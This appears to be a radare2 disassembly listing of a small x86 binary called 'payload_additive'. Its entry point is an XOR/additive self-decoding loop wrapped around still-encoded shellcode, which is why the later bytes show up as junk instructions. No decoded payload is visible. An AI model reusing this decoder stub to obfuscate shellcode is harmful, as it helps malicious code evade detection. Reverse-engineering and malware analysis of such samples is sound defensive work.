 [0x08048054 54% 784 ./payload_additive]> pd $r @ entry0
/ (fcn) entry0 60
|   entry0 ();
|           0x08048054      fc             cld
|           0x08048055      bbd310cbbc     mov ebx, 0xbccb10d3
|       ,=< 0x0804805a      eb0c           jmp 0x8048068               ;[1]
        |   ; CALL XREF from 0x08048068 (entry0)
        |   0x0804805c      5e             pop esi
        |   0x0804805d      56             push esi
       .--> 0x0804805e      311e           xor dword [esi], ebx
       ||   0x08048060      ad             lodsd eax, dword [esi]
       ||   0x08048061      01c3           add ebx, eax
      |||   0x08048063      85c0           test eax, eax
      |`==< 0x08048065      75f7           jne 0x804805e               ;[2]
      | |   0x08048067      c3             ret
|     | |   ; JMP XREF from 0x0804805a (entry0)
|     | `-> 0x08048068      e8efffffff     call 0x804805c              ;[3]
|     |     0x0804806d      b91b93256f     mov ecx, 0x6f25931b
|     | ,=< 0x08048072      7a4b           jp 0x80480bf                ;[4]
|     `===< 0x08048074      7bec           jnp 0x8048062               ;[5]
|       |   0x08048076      0b6cebdd       or ebp, dword [ebx + ebp*8 - 0x23]
|      ,==< 0x0804807a      781b           js 0x8048097                ;[6]
|      ||   0x0804807c      ec             in al, dx
|      ||   0x0804807d      49             dec ecx
|      ||   0x0804807e      50             push eax
|      ||   0x0804807f      b985e727de     mov ecx, 0xde27e785
|      ||   0x08048084      041f           add al, 0x1f
|      ||   0x08048086      3421           xor al, 0x21
|      ||   0x08048088      a9df5752a9     test eax, 0xa95257df
|      ||   0x0804808d      88f4           mov ah, dh
|      ||   0x0804808f      1d48fb7b1d     sbb eax, 0x1d7bfb48
|      ||   0x08048094      8b03           mov eax, dword [ebx]
|     ,===< 0x08048096      7c1e           jl 0x80480b6                ;[7]
|     | |   ;-- section_end.LOAD0:
|     | |   0x08048098  ~   8bff           mov edi, edi
      | |   0x0804809a      ff             invalid
      | |   0x0804809b      ff             invalid